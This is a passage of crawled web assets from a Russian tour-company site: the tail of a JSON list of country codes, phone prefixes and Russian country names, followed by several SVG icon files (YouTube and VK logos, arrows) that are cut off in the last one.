{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk_hover.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 617.764 67 67" enable-background="new 700.269 617.764 67 67" xml:space="preserve">
<path id="vk-2-icon" fill="#175FA8" d="M700.269,617.764v67h67v-67H700.269z M754.857,665.477c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.392,660.539,759.777,665.477,754.857,665.477z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right_gray.svg
body_size: 1772
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,315.965 C 75.0352,315.965 5.73047,246.664 5.73047,161.398 5.73047,76.1367 75.0352,6.83594 160.297,6.83594 c 85.262,0 154.566,69.30076 154.566,154.56206 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0783 c -75.8322,0 -137.5079,61.6797 -137.5079,137.5113 0,75.836 61.6757,137.512 137.5079,137.512 75.836,0 137.512,-61.676 137.512,-137.512 0,-75.8316 -61.676,-137.5113 -137.512,-137.5113"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#dae3e9;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,220.539 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.269 -48.254,-48.258 c -3.258,-3.254 -3.258,-8.707 0,-11.965 1.816,-1.8164 3.996,-2.5351 5.812,-2.5351 2.176,0 4.352,0.7187 5.809,2.5351 l 54.426,54.426 c 3.257,3.258 3.257,8.711 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#dae3e9;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right_blue.svg
body_size: 1064
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="86px" height="86px" viewBox="756.502 395.64 86 86" enable-background="new 756.502 395.64 86 86" xml:space="preserve">
<g>
	<path fill="#1AA4DE" d="M756.929,438.641c0,23.475,19.096,42.57,42.57,42.57c23.477,0,42.576-19.096,42.576-42.57
		s-19.1-42.572-42.576-42.572C776.025,396.069,756.929,415.167,756.929,438.641z M761.584,438.641
		c0-20.907,17.01-37.916,37.916-37.916c20.908,0,37.92,17.009,37.92,37.916c0,20.906-17.012,37.916-37.92,37.916
		C778.593,476.557,761.584,459.548,761.584,438.641z"/>
	<path fill="#1AA4DE" d="M791.285,421.657c0.906-0.908,2.383-0.91,3.291,0l14.988,14.992c0.91,0.909,0.91,2.384,0,3.291
		l-14.988,14.988c-0.453,0.457-1.051,0.682-1.646,0.682c-0.594,0-1.191-0.225-1.645-0.682c-0.91-0.908-0.91-2.381,0-3.291
		l13.342-13.343l-13.342-13.347C790.375,424.04,790.375,422.565,791.285,421.657z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/circ-ico.svg
body_size: 1058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-215.9 204.1 48.2 48.2" enable-background="new -215.9 204.1 48.2 48.2" xml:space="preserve">
<g>
	<g>
		<defs>
			
				<rect id="SVGID_1_" x="-202" y="217.2" transform="matrix(-0.8211 -0.5708 0.5708 -0.8211 -478.6882 306.8205)" width="21.5" height="22.5"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_2_)" fill="#00A3E5" d="M-199.5,223.6c-1.4,2.1-2,4.6-1.5,7.1c0.9,5.3,6,8.8,11.3,7.8
			c5.3-0.9,8.8-6,7.8-11.3c-0.9-5-5.5-8.4-10.5-7.9l2.3,2.7l-0.6,0.6l-3.4-3.8l0,0l0,0l3.6-3.5l0.6,0.7l-2.6,2.5
			c5.4-0.5,10.5,3.2,11.4,8.6c1,5.7-2.8,11.2-8.5,12.3c-5.7,1-11.2-2.8-12.3-8.5c-0.5-2.7,0.1-5.5,1.6-7.8L-199.5,223.6z"/>
	</g>
	<circle fill="none" stroke="#00A3E5" stroke-miterlimit="10" cx="-191.8" cy="228.2" r="23.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left_blue.svg
body_size: 1066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="86px" height="86px" viewBox="661.267 498.954 86 86" enable-background="new 661.267 498.954 86 86" xml:space="preserve">
<g>
